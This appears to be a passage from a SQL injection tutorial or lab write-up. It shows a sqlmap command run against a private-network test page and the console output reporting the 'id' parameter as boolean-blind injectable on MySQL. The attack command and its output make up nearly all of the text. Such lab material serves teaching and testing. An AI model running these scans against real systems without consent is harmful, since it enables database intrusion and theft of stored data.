 D:\Vstart50\tools\注入检测\sqlmap>python sqlmap.py -u http://10.0.0.133:91/sql.php?id=1 --dbs
1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:50:22
[22:50:22] [INFO] testing connection to the target URL
[22:50:22] [INFO] testing if the target URL is stable. This can take a couple of seconds
[22:50:23] [INFO] target URL is stable
[22:50:23] [INFO] testing if GET parameter 'id' is dynamic
[22:50:23] [INFO] confirming that GET parameter 'id' is dynamic
[22:50:23] [INFO] GET parameter 'id' is dynamic
[22:50:23] [WARNING] reflective value(s) found and filtering out
[22:50:23] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
2
[22:50:23] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] Y
[22:50:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:50:34] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="\u7528\u6237\u540d: vso")
[22:50:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[22:50:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'